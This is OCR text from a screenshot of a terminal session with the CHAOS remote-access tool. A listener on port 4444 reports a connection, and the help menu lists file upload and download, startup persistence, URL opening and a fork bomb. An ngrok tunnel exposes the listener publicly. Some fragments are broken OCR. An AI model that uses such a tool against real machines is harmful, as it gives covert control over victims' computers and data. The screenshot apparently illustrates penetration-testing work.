 Applications Places Terminal Sat 2:49 AM 1
root@Mahinesta: ~/Desktop/CHAOS
File Edit View Search Terminal Help
[*] Enter LPORT: 4444
[*] Waiting for connection...
[+] Connected!
CHAOS > help
COMMANDS DESCRIPTION
------------------------------------------------------
download - File Download
upload - File Upload
persistence enable - Install at Startup
persistence disable - Remove from Startup
getos - Get Operating System Name
lockscreen - Lock the Screen
openurl - Open the URL Informed
bomb - Run Fork Bomb
clear - Clear the Screen
back - Close Connection but Keep Running
exit - Close Connection and exit
help - Show this Help
------------------------------------------------------
CHAOS >
@Mahinesta: ~
lp
root@Mahinesta: ~
(Ctrl+C to quit)
entesting (Plan: Free)
States (us)
/127.0.0.1:4040
.tcp.ngrok.io:13486 -> localhost:4444
opn rt1 rt5 p50 p90
1 0.00 0.00 0.00 0.00